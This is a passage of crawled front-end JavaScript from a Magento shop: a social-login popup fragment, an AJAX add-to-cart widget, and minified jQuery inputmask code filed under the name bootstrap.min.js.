					this.live = nbImageTplt('[data-template=magearray-social-popup-live]'); 
					this.social = nbImageTplt('[data-template=magearray-social-popup-social]'); 
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.sociallogin-social').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.social()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-facebook').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.facebook()); 
					}
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-google').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.google()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-linkedin').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.linkedin()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-twitter').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.twitter()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-yahoo').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.yahoo()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-microsoft').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.live()); 
					}
					
					$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
					$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px'});
				}
					
                $(this.modalWindow).modal('openModal'); 
            }
        } 
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/js/ajaxcart.js
body_size: 1103
content:
define([
    'jquery',
    'mage/translate',
    'Magento_Ui/js/modal/modal',
    'ko',
    'jquery/ui',
    'mage/validation/validation'

], function ($, $t, modal, ko) {
    "use strict";

    $.widget('ma.ajaxToCart', {
        ajaxSubmit: function (actionUrl, params, livetime) {
			console.log(1);
            /* $('#popup_content').modal('closeModal'); */
            document.getElementById('loadingImage').style['display'] = 'block';
            var self = this;
            $.ajax({
                url: actionUrl,
                data: params,
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        // content update after wishlist add to cart product
                        self.updateWishlist(result);
                    }

                    if (result.remove_cart_content) {
                        // content update after checkout cart remove product

                        if (result.is_empty) {
                            $('.cart-container').html(result.remove_cart_content);
                        }
                        else {
                            $("#form-validate").replaceWith(("#form-validate", result.remove_cart_content));
                        }
                    }

                    if (result.get_config) {
                        //console.log(result.get_config.totalsData);
                    }
                }
            });
        },

        ajaxPopup: function (actionUrl, livetime) {
            document.getElementById('loadingImage').style['display'] = 'block';
            var self = this;
            $.ajax({
                url: actionUrl,
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
						
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        self.updateWishlist(result);
                    }
                }
            });
        },

        ajaxSubmitForm: function (form, livetime) {
            var self = this;
            $('#popup_content').modal('closeModal');

            document.getElementById('loadingImage').style['display'] = 'block';
            $.ajax({
                url: form.attr('action'),
                data: form.serialize(),
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        self.updateWishlist(result);
                    }
                }
            });
        },


        popupModal: function (result,livetime) {
            var self = this,
                modelClass = "cartDetails cartBox";

            var options =
            {
                type: 'popup',
                modalClass: modelClass,
                responsive: true,
                innerScroll: true,
                title: false,
                buttons: false
            };
            if (result.popup_content) {
                var popup = modal(options, $('#confirm_content'));
                jQuery('#confirm_content').html(result.popup_content);
                $('#confirm_content').modal('openModal');
                /*start close popup as per configuration and display timer*/
                var sec = parseInt(livetime);;
                var remain = '';
                var timer = null;
                var timer = setInterval(function () {
                    remain = sec--;
                    $("#shopcontinue_span").text(" (" + remain + ")");

                    if (remain == 0) {
                        $('#confirm_content').modal('closeModal');
                        clearInterval(timer);
                    }
                    $('.action-close').click(function () {
                        clearInterval(timer);
                    });
                    $('#shopcontinue').click(function () {
                        clearInterval(timer);
                    });
                }, 1000);
                /*end close popup as per configuration and display timer*/

            } else if (result.html_popup) {

                var popup = modal(options, $('#popup_content'));
                jQuery('#popup_content').html(result.html_popup);
                $('#popup_content').modal('openModal');

            }

        },
        updateWishlist: function (result) {
            if (result.is_empty) {
                $("#wishlist-view-form").replaceWith(("#wishlist-view-form", result.wishlist_content));
            } else {
                if (result.item_id) {
                    var item = result.item_id;
                    $("#item_" + item).remove();
                }
            }
        },
        shopContinue: function () {
            $('#confirm_content').modal('closeModal');
        },

    });

    return $.ma.ajaxToCart;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/bootstrap.min.js
body_size: 10340
content:
require(['jquery', 'jquery/ui'], function($){
(function(f){void 0==f.fn.inputmask&&(f.inputmask={defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},escapeChar:"\\",mask:null,oncomplete:f.noop,onincomplete:f.noop,oncleared:f.noop,repeat:0,greedy:!0,autoUnmask:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,aliases:{},onKeyUp:f.noop,onKeyDown:f.noop,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:f.noop,skipOptionalPartCharacter:" ",showTooltip:!1,numericInput:!1,radixPoint:"",skipRadixDance:!1,rightAlignNumerics:!0,
definitions:{9:{validator:"[0-9]",cardinality:1},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451]",cardinality:1},"*":{validator:"[A-Za-z\u0410-\u044f\u0401\u04510-9]",cardinality:1}},keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,
RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91},ignorables:[9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123],getMaskLength:function(a,f,e){var c=a.length;!f&&1<e&&(c+=a.length*(e-1));return c}},val:f.fn.val,escapeRegex:function(a){return a.replace(RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\)","gim"),"\\$1")}},f.fn.inputmask=function(a,d){function e(a,b){var d=g.aliases[a];return d?(d.alias&&e(d.alias),f.extend(!0,g,d),f.extend(!0,g,
b),!0):!1}function c(a){var b=!1,e=0,d=g.greedy,J=g.repeat;1==a.length&&!1==d&&(g.placeholder="");for(var a=f.map(a.split(""),function(a){var f=[];if(a==g.escapeChar)b=true;else if(a!=g.optionalmarker.start&&a!=g.optionalmarker.end||b){var d=g.definitions[a];if(d&&!b)for(a=0;a<d.cardinality;a++)f.push(k(e+a));else{f.push(a);b=false}e=e+f.length;return f}}),c=a.slice(),h=1;h<J&&d;h++)c=c.concat(a.slice());return{mask:c,repeat:J,greedy:d}}function b(a){var b=!1,e=!1,d=!1;return f.map(a.split(""),function(a){var f=
[];if(a==g.escapeChar)e=!0;else if(a==g.optionalmarker.start&&!e)d=b=!0;else if(a==g.optionalmarker.end&&!e)b=!1,d=!0;else{var c=g.definitions[a];if(c&&!e){for(var h=c.prevalidator,k=h?h.length:0,I=1;I<c.cardinality;I++){var s=k>=I?h[I-1]:[],j=s.validator,s=s.cardinality;f.push({fn:j?"string"==typeof j?RegExp(j):new function(){this.test=j}:/./,cardinality:s?s:1,optionality:b,newBlockMarker:!0==b?d:!1,offset:0,casing:c.casing,def:c.definitionSymbol|a});!0==b&&(d=!1)}f.push({fn:c.validator?"string"==
typeof c.validator?RegExp(c.validator):new function(){this.test=c.validator}:/./,cardinality:c.cardinality,optionality:b,newBlockMarker:d,offset:0,casing:c.casing,def:c.definitionSymbol|a})}else f.push({fn:null,cardinality:0,optionality:b,newBlockMarker:d,offset:0,casing:null,def:a}),e=!1;d=!1;return f}})}function h(){function a(b){var e=b.length;for(i=0;i<e&&b.charAt(i)!=g.optionalmarker.start;i++);var d=[b.substring(0,i)];i<e&&d.push(b.substring(i+1,e));return d}function e(J,k){var m=0,l=0,q=k.length;
for(i=0;i<q&&!(k.charAt(i)==g.optionalmarker.start&&m++,k.charAt(i)==g.optionalmarker.end&&l++,0<m&&m==l);i++);m=[k.substring(0,i)];i<q&&m.push(k.substring(i+1,q));var j=a(m[0]);if(1<j.length){if(q=J+j[0]+(g.optionalmarker.start+j[1]+g.optionalmarker.end)+(1<m.length?m[1]:""),-1==f.inArray(q,h)&&(h.push(q),l=c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat})),q=J+j[0]+(1<m.length?m[1]:""),-1==f.inArray(q,h)&&(h.push(q),l=
c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat})),1<a(j[1]).length&&e(J+j[0],j[1]+m[1]),1<m.length&&1<a(m[1]).length)e(J+j[0]+(g.optionalmarker.start+j[1]+g.optionalmarker.end),m[1]),e(J+j[0],m[1])}else q=J+m,-1==f.inArray(q,h)&&(h.push(q),l=c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat}))}var d=[],h=[];f.isArray(g.mask)?f.each(g.mask,function(a,
b){e("",b.toString())}):e("",g.mask.toString());return d}function k(a){return g.placeholder.charAt(a%g.placeholder.length)}function j(a,b){var e,d;function c(){return a[b]}function h(){return c().tests}function m(){return c()._buffer}function l(){return c().buffer}function j(e,d,h,k){function m(a,b){for(var c=t(a),e=d?1:0,f="",B=b.buffer,k=b.tests[c].cardinality;k>e;k--)f+=G(B,c-(k-1));d&&(f+=d);return null!=b.tests[c].fn?b.tests[c].fn.test(f,B,a,h,g):!1}if(h=!0===h){var y=m(e,c());!0===y&&(y={pos:e});
return y}var q=[],y=!1,v=b;f.each(a,function(a){b=a;if(v!=b&&!s(e)){if(d==this._buffer[e]||d==g.skipOptionalPartCharacter)return q.push({activeMasksetIndex:a,result:{refresh:!0,c:this._buffer[e]}}),this.lastValidPosition=e,!1;this.lastValidPosition=k?p()+1:-1}if((void 0==this.lastValidPosition&&e==(k?D(p()):r(-1))||k||g.numericInput?this.lastValidPosition<=g.numericInput?p():r(e):this.lastValidPosition>=D(e))&&0<=e&&e<p()){y=m(e,this);if(!1!==y){!0===y&&(y={pos:e});var c=y.pos||e;if(void 0==this.lastValidPosition||
(k?g.greedy?this.lastValidPosition>c:c==l().length-1:this.lastValidPosition<c))this.lastValidPosition=c}else this.lastValidPosition=k?e==p()?void 0:r(e):0==e?void 0:D(e);q.push({activeMasksetIndex:a,result:y})}});b=v;return q}function A(e){var d=b,h={activeMasksetIndex:0,lastValidPosition:e?p()+1:-1};f.each(a,function(a){if(void 0!=this.lastValidPosition&&(e||g.numericInput?this.lastValidPosition<h.lastValidPosition:this.lastValidPosition>h.lastValidPosition))h.activeMasksetIndex=a,h.lastValidPosition=
this.lastValidPosition});b=h.activeMasksetIndex;d!=b&&(e?O(l(),0,D(h.lastValidPosition)):O(l(),r(h.lastValidPosition),p()),c().writeOutBuffer=!0)}function s(a){a=t(a);a=h()[a];return void 0!=a?a.fn:!1}function t(a){return a%h().length}function p(){return g.getMaskLength(m(),c().greedy,c().repeat,l(),g)}function r(a){var b=p();if(a>=b)return b;for(;++a<b&&!s(a););return a}function D(a){if(0>=a)return 0;for(;0<--a&&!s(a););return a}function w(a,b,c,e,d){e&&(b=F(a,b,d));e=h()[t(b)];d=c;if(void 0!=d)switch(e.casing){case "upper":d=
c.toUpperCase();break;case "lower":d=c.toLowerCase()}a[b]=d}function G(a,b,c){c&&(b=F(a,b));return a[b]}function F(a,b,c){if(c)for(;0>b&&a.length<p();){c=m().length-1;for(b=m().length;void 0!==m()[c];)a.unshift(m()[c--])}else for(;void 0==a[b]&&a.length<p();)for(c=0;void 0!==m()[c];)a.push(m()[c++]);return b}function L(a,b,c){a._valueSet(b.join(""));void 0!=c&&v(a,c)}function O(a,b,c){for(var e=p();b<c&&b<e;b++)w(a,b,G(m().slice(),b,!0))}function M(a,b){var c=t(b);w(a,b,G(m(),c))}function H(e,d,h,
k){var l=f(e).data("_inputmask").isRTL,k=void 0!=k?k.slice():U(e._valueGet(),l).split("");f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=l?p():0});!0!==h&&(b=0);l&&!g.numericInput&&(k=k.reverse());var j=p();f.each(k,function(a,b){var c=l?g.numericInput?j:j-a-1:a;(s(l?g.numericInput?D(j):j-a-1:a)||!0!==h&&b!=G(m(),c,!0))&&f(e).trigger("keypress",[!0,b.charCodeAt(0),d,h,c])});!0===h&&(c().lastValidPosition=l?r(c().p):D(c().p))}function R(a){return f.inputmask.escapeRegex.call(this,
a)}function U(a,b){return b?a.replace(RegExp("^("+R(m().join(""))+")*"),""):a.replace(RegExp("("+R(m().join(""))+")*$"),"")}function V(a){var b=l(),c=b.slice(),e,d;if(f(a).data("_inputmask").isRTL)for(d=0;d<=c.length-1;d++)if(e=t(d),h()[e].optionality)if(!s(d)||!j(d,b[d],!0))c.splice(0,1);else break;else break;else for(d=c.length-1;0<=d;d--)if(e=t(d),h()[e].optionality)if(!s(d)||!j(d,b[d],!0))c.pop();else break;else break;L(a,c)}function W(a,b){var c=a[0];return h()&&(!0===b||!a.hasClass("hasDatepicker"))?
(H(c,!1,!0),f.map(l(),function(a,b){return s(b)&&j(b,a,!0)?a:null}).join("")):c._valueGet()}function v(a,b,c){var h=a.jquery&&0<a.length?a[0]:a;if("number"==typeof b)f(a).is(":visible")&&(c="number"==typeof c?c:b,!1==g.insertMode&&b==c&&c++,h.setSelectionRange?S?(setTimeout(function(){h.selectionStart=b;h.selectionEnd=S?b:c},10),e=b,d=c):(h.selectionStart=b,h.selectionEnd=c):h.createTextRange&&(a=h.createTextRange(),a.collapse(!0),a.moveEnd("character",c),a.moveStart("character",b),a.select()));else{if(!f(a).is(":visible"))return{begin:0,
end:0};h.setSelectionRange?(b=h.selectionStart,c=h.selectionEnd):document.selection&&document.selection.createRange&&(a=document.selection.createRange(),b=0-a.duplicate().moveStart("character",-1E5),c=b+a.text.length);return{begin:b,end:c}}}function P(c){var e=!1,d=0,h=b;f.each(a,function(a,h){b=a;var f=D(p());if(void 0!=h.lastValidPosition&&h.lastValidPosition>=d&&h.lastValidPosition==f){for(var g=!0,l=0;l<=f;l++){var j=s(l),I=t(l);if(j&&(void 0==c[l]||c[l]==k(l))||!j&&c[l]!=m()[I]){g=!1;break}}if(e=
e||g)return!1}d=h.lastValidPosition});b=h;return e}this.unmaskedvalue=function(a,b){return W(a,b)};this.isComplete=function(a){return P(a)};this.mask=function(B){function R(a){a=f._data(a).events;f.each(a,function(a,b){f.each(b,function(a,b){if("inputmask"==b.namespace){var c=b.handler;b.handler=function(a){if(this.readOnly||this.disabled)a.preventDefault;else return c.apply(this,arguments)}}})})}function W(a){var b;Object.getOwnPropertyDescriptor&&(b=Object.getOwnPropertyDescriptor(a,"value"));if(b&&
b.get)a._valueGet||(a._valueGet=b.get,a._valueSet=b.set,Object.defineProperty(a,"value",{get:function(){var a=f(this),b=f(this).data("_inputmask"),c=b.masksets,e=b.activeMasksetIndex;return b&&b.opts.autoUnmask?a.inputmask("unmaskedvalue"):this._valueGet()!=c[e]._buffer.join("")?this._valueGet():""},set:function(a){this._valueSet(a);f(this).triggerHandler("setvalue.inputmask")}}));else if(document.__lookupGetter__&&a.__lookupGetter__("value"))a._valueGet||(a._valueGet=a.__lookupGetter__("value"),
a._valueSet=a.__lookupSetter__("value"),a.__defineGetter__("value",function(){var a=f(this),b=f(this).data("_inputmask"),c=b.masksets,e=b.activeMasksetIndex;return b&&b.opts.autoUnmask?a.inputmask("unmaskedvalue"):this._valueGet()!=c[e]._buffer.join("")?this._valueGet():""}),a.__defineSetter__("value",function(a){this._valueSet(a);f(this).triggerHandler("setvalue.inputmask")}));else if(a._valueGet||(a._valueGet=function(){return this.value},a._valueSet=function(a){this.value=a}),!0!=f.fn.val.inputmaskpatch)f.fn.val=
function(){if(arguments.length==0){var a=f(this);if(a.data("_inputmask")){if(a.data("_inputmask").opts.autoUnmask)return a.inputmask("unmaskedvalue");var a=f.inputmask.val.apply(a),b=f(this).data("_inputmask");return a!=b.masksets[b.activeMasksetIndex]._buffer.join("")?a:""}return f.inputmask.val.apply(a)}var c=arguments;return this.each(function(){var a=f(this),b=f.inputmask.val.apply(a,c);a.data("_inputmask")&&a.triggerHandler("setvalue.inputmask");return b})},f.extend(f.fn.val,{inputmaskpatch:!0})}
function X(a,b){if(g.numericInput&&""!=g.radixPoint&&!1===g.skipRadixDance){var c=a._valueGet().indexOf(g.radixPoint);o=b.begin<=c||b.end<=c||-1==c}}function K(a,b,e){for(var d=l();!s(a)&&0<=a-1;)a--;for(var f=a;f<b&&f<p();f++)if(s(f)){M(d,f);var g=r(f),I=G(d,g);if(I!=k(g))if(g<p()&&!1!==j(f,I,!0,o)&&h()[t(f)].def==h()[t(g)].def)w(d,f,G(d,g),!0,o),g<b&&M(d,g);else if(s(f))break}else M(d,f);void 0!=e&&w(d,o?b:D(b),e);if(!1==c().greedy){b=U(d.join(""),o).split("");d.length=b.length;f=0;for(e=d.length;f<
e;f++)d[f]=b[f];0==d.length&&(c().buffer=m().slice())}return a}function y(a,b,e,d){for(var f=l();a<=b&&a<p();a++)if(s(a)){var g=G(f,a);w(f,a,e,!0,o);if(g!=k(a))if(e=r(a),e<p())if(!1!==j(e,g,!0,o)&&h()[t(a)].def==h()[t(e)].def)e=g;else if(s(e))break;else e=g;else break;else if(e=g,!0!==d)break}else M(f,a);d=f.length;if(!1==c().greedy){e=U(f.join(""),o).split("");f.length=e.length;a=0;for(g=f.length;a<g;a++)f[a]=e[a];0==f.length&&(c().buffer=m().slice())}return b-(d-f.length)}function ca(e){T=!1;var d=
this,h=e.keyCode,j=v(d);X(d,j);if(h==g.keyCode.BACKSPACE||h==g.keyCode.DELETE||ea&&127==h||e.ctrlKey&&88==h){e.preventDefault();var n=j.begin;if(0==j.begin&&j.end==p())O(l(),j.begin,j.end),f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=o?p():0});else if(1<j.end-j.begin||1==j.end-j.begin&&g.insertMode){O(l(),j.begin,j.end);var q=p();if(!1==g.greedy)o?y(0,j.end-1,k(j.end),!0):K(j.begin,q);else for(var w=j.begin;w<j.end;w++)s(w)&&(o?y(0,j.end-1,k(j.end),!0):K(j.begin,
q));H(d,!1,!0,l())}else f.each(a,function(a){b=a;n=aa?j.end:j.begin;var a=l(),e=o?D(p()+1):r(-1),d=p();if(h==g.keyCode.DELETE){if(o?n>e:n<e)n=e;if(n<d&&(g.numericInput&&""!=g.radixPoint&&a[n]==g.radixPoint?(n=a.length-1==n?n:r(n),n=K(n,d)):o?(n=y(0,n,k(n),!0),n=r(n)):n=K(n,d),void 0!=c().lastValidPosition))-1!=c().lastValidPosition&&l()[c().lastValidPosition]==m()[c().lastValidPosition]&&(c().lastValidPosition=o?r(c().lastValidPosition):0==c().lastValidPosition?-1:D(c().lastValidPosition)),(o?c().lastValidPosition>
e:c().lastValidPosition<e)?(c().lastValidPosition=void 0,c().p=e):(c().writeOutBuffer=!0,c().p=n)}else if(h==g.keyCode.BACKSPACE)if(o?n<=e:n>e){if(n-=1,g.numericInput&&""!=g.radixPoint&&a[n]==g.radixPoint?(n=y(0,a.length-1==n?n:n-1,k(n),!0),n++):o?(n=y(0,n,k(n),!0),n=a[n+1]==g.radixPoint?n+1:r(n)):n=K(n,d),void 0!=c().lastValidPosition)-1!=c().lastValidPosition&&l()[c().lastValidPosition]==m()[c().lastValidPosition]&&(c().lastValidPosition=o?r(c().lastValidPosition):0==c().lastValidPosition?-1:D(c().lastValidPosition)),
(o?c().lastValidPosition>e:c().lastValidPosition<e)?(c().lastValidPosition=void 0,c().p=e):(c().writeOutBuffer=!0,c().p=n)}else 0<b&&(c().lastValidPosition=void 0,c().writeOutBuffer=!0,c().p=e,b=0,c().buffer=m().slice(),c().p=o?D(p()+1):r(-1),c().lastValidPosition=void 0)});A(o);L(d,l(),c().p);d._valueGet()==m().join("")&&f(d).trigger("cleared");g.showTooltip&&z.prop("title",c().mask)}else h==g.keyCode.END||h==g.keyCode.PAGE_DOWN?setTimeout(function(){var a=o?c().lastValidPosition:r(c().lastValidPosition);
!g.insertMode&&(a==p()&&!e.shiftKey)&&a--;v(d,e.shiftKey?j.begin:a,a)},0):h==g.keyCode.HOME&&!e.shiftKey||h==g.keyCode.PAGE_UP?v(d,0,e.shiftKey?j.begin:0):h==g.keyCode.ESCAPE?(d._valueSet(c().undoBuffer),H(d,!0,!0)):h==g.keyCode.INSERT?(g.insertMode=!g.insertMode,v(d,!g.insertMode&&j.begin==p()?j.begin-1:j.begin)):!1==g.insertMode&&!e.shiftKey&&(h==g.keyCode.RIGHT?setTimeout(function(){var a=v(d);v(d,a.begin)},0):h==g.keyCode.LEFT&&setTimeout(function(){var a=v(d);v(d,a.begin-1)},0));g.onKeyDown.call(this,
e,l(),g);Y=-1!=f.inArray(h,g.ignorables)}function da(h,m,x,$,n,B){if(void 0==x&&T)return!1;T=!0;var z=f(this),h=h||window.event,x=x||h.which||h.charCode||h.keyCode,t=String.fromCharCode(x);if(g.numericInput&&t==g.radixPoint&&!0!==m){var E=this._valueGet().indexOf(g.radixPoint);v(this,r(-1!=E?E:p()))}if((h.ctrlKey||h.metaKey||Y)&&!0!==m)return!0;if(x){var C,N;m?(x=n?B:g.numericInput?r(c().p):c().p,C={begin:x,end:x}):C=v(this);var x=b,H=!1;f.each(a,function(a){b=a;c().undoBuffer=l().join("");if(C.end-
C.begin>1||C.end-C.begin==1&&g.insertMode){a=C.end<p()?C.end:p();O(l(),C.begin,a);var e=p();if(g.greedy==false)o?y(0,a-1,k(a),true):K(C.begin,e);else for(var d=C.begin;d<a;d++)s(d)&&(o?y(0,a-1,k(a),true):K(C.begin,e));H=true}});b=x;if(o){var u=D(H?C.begin:C.end),x=j(u,t,n,o);!0===n&&(x=[{activeMasksetIndex:b,result:x}]);f.each(x,function(a,e){b=e.activeMasksetIndex;c().writeOutBuffer=true;var d=e.result;if(d!==false){var h=false,f=l();if(d!==true){h=d.refresh;u=d.pos!=void 0?d.pos:u;t=d.c!=void 0?
d.c:t}if(h!==true){var h=p(),j=r(-1),d=j;if(g.insertMode==true){if(c().greedy==true)for(var n=f.slice();G(n,d,true)!=k(d)&&d<=u;)d=d==h?h+1:r(d);if(d<=u&&(c().greedy||f.length<h||G(f,u)==k(u))){if(f[j]!=k(j)&&f.length<h){f=F(f,-1,o);if((H?C.begin:C.end)!=0)u=u+f}K(d,u,t)}else c().writeOutBuffer=false}else w(f,u,t,true,o)}c().p=u}});!0!==n&&A(o);if(!1!==$&&(f.each(x,function(a,c){if(c.activeMasksetIndex==b){N=c;return false}}),void 0!=N)){var M=this;setTimeout(function(){g.onKeyValidation.call(M,N.result,
g)},0);if(c().writeOutBuffer&&!1!==N.result){var Q=l();L(this,Q,m?void 0:g.numericInput?r(c().p):c().p);setTimeout(function(){P(Q)&&z.trigger("complete")},0)}else c().buffer=c().undoBuffer.split("")}}else u=r(C.begin-1),x=j(u,t,n,o),!0===n&&(x=[{activeMasksetIndex:b,result:x}]),f.each(x,function(a,e){b=e.activeMasksetIndex;c().writeOutBuffer=true;var d=e.result;if(d!==false){var h=false,f=l();if(d!==true){h=d.refresh;u=d.pos!=void 0?d.pos:u;t=d.c!=void 0?d.c:t}if(h!==true)if(g.insertMode==true){d=
p();for(h=f.slice();G(h,d,true)!=k(d)&&d>=u;)d=d==0?-1:D(d);d>=u?y(u,f.length,t):c().writeOutBuffer=false}else w(f,u,t,true,o);c().p=r(u)}}),!0!==n&&A(o),!1!==$&&(f.each(x,function(a,c){if(c.activeMasksetIndex==b){N=c;return false}}),void 0!=N&&(M=this,setTimeout(function(){g.onKeyValidation.call(M,N.result,g)},0),c().writeOutBuffer&&!1!==N.result?(u=c().p,Q=l(),L(this,Q,m?void 0:u),setTimeout(function(){P(Q)&&z.trigger("complete")},0)):c().buffer=c().undoBuffer.split("")));S&&!0!==m&&v(this,e,d);
g.showTooltip&&z.prop("title",c().mask);h.preventDefault()}}function ba(a){var b=f(this),d=a.keyCode,e=l();g.onKeyUp.call(this,a,e,g);d==g.keyCode.TAB&&(b.hasClass("focus.inputmask")&&0==this._valueGet().length&&g.showMaskOnFocus)&&(e=m().slice(),L(this,e),o||v(this,0),c().undoBuffer=this._valueGet())}var z=f(B);if(z.is(":input")){z.data("_inputmask",{masksets:a,activeMasksetIndex:b,opts:g,isRTL:!1});g.showTooltip&&z.prop("title",c().mask);c().greedy=c().greedy?c().greedy:0==c().repeat;var E=z.prop("maxLength");
p()>E&&-1<E&&(E<m().length&&(m().length=E),!1==c().greedy&&(c().repeat=Math.round(E/m().length)),z.prop("maxLength",2*p()));W(B);c().undoBuffer=B._valueGet();var T=!1,Y=!1,o=!1;if("rtl"==B.dir||g.numericInput)("rtl"==B.dir||g.numericInput&&g.rightAlignNumerics)&&z.css("text-align","right"),B.dir="ltr",z.removeAttr("dir"),E=z.data("_inputmask"),E.isRTL=!0,z.data("_inputmask",E),o=!0;z.unbind(".inputmask");z.removeClass("focus.inputmask");z.bind("mouseenter.inputmask",function(){!f(this).hasClass("focus.inputmask")&&
g.showMaskOnHover&&this._valueGet()!=l().join("")&&L(this,l())}).bind("blur.inputmask",function(){var d=f(this),e=this._valueGet(),h=l();d.removeClass("focus.inputmask");e!=c().undoBuffer&&d.change();g.clearMaskOnLostFocus&&e!=""&&(e==m().join("")?this._valueSet(""):V(this));if(!P(h)){d.trigger("incomplete");if(g.clearIncomplete){f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=o?p():0});b=0;if(g.clearMaskOnLostFocus)this._valueSet("");else{h=m().slice();L(this,h)}}}}).bind("focus.inputmask",
function(){var a=f(this),b=this._valueGet();g.showMaskOnFocus&&!a.hasClass("focus.inputmask")&&(!g.showMaskOnHover||g.showMaskOnHover&&b=="")&&this._valueGet()!=l().join("")&&L(this,l(),c().p);a.addClass("focus.inputmask");c().undoBuffer=this._valueGet()}).bind("mouseleave.inputmask",function(){var a=f(this);g.clearMaskOnLostFocus&&(a.hasClass("focus.inputmask")||(this._valueGet()==m().join("")||this._valueGet()==""?this._valueSet(""):V(this)))}).bind("click.inputmask",function(){var a=this;setTimeout(function(){var b=
v(a),d=l();if(b.begin==b.end){var e=b.begin,h=c().lastValidPosition;X(a,b);if(o){b=g.numericInput?g.skipRadixDance===false&&g.radixPoint!=""&&f.inArray(g.radixPoint,d)!=-1?f.inArray(g.radixPoint,d):p():D((h==void 0?p():h)+1);v(a,e>b&&(j(e,d[e],true,o)!==false||!s(e))?e:b)}else{b=r(h==void 0?-1:h);v(a,e<b&&(j(e,d[e],true,o)!==false||!s(e))?e:b)}}},0)}).bind("dblclick.inputmask",function(){var a=this;c().lastValidPosition!=void 0&&setTimeout(function(){o?v(a,D(c().lastValidPosition),p()):v(a,0,r(c().lastValidPosition))},
0)}).bind("keydown.inputmask",ca).bind("keypress.inputmask",da).bind("keyup.inputmask",ba).bind(fa+".inputmask dragdrop.inputmask drop.inputmask",function(){var a=this,b=f(a);setTimeout(function(){H(a,true,false);P(l())&&b.trigger("complete");b.click()},0)}).bind("setvalue.inputmask",function(){c().undoBuffer=this._valueGet();H(this,true);this._valueGet()==m().join("")&&this._valueSet("")}).bind("complete.inputmask",g.oncomplete).bind("incomplete.inputmask",g.onincomplete).bind("cleared.inputmask",
g.oncleared);H(B,!0,!1);var Z;try{Z=document.activeElement}catch(ga){}Z===B?(z.addClass("focus.inputmask"),v(B,c().lastValidPosition)):g.clearMaskOnLostFocus&&(l().join("")==m().join("")?B._valueSet(""):V(B));R(B)}};return this}var g=f.extend(!0,{},f.inputmask.defaults,d),F=null!==navigator.userAgent.match(/msie 10/i),ea=null!==navigator.userAgent.match(/iphone/i),S=null!==navigator.userAgent.match(/android.*safari.*/i),fa=function(a){var b=document.createElement("input"),a="on"+a,c=a in b;c||(b.setAttribute(a,
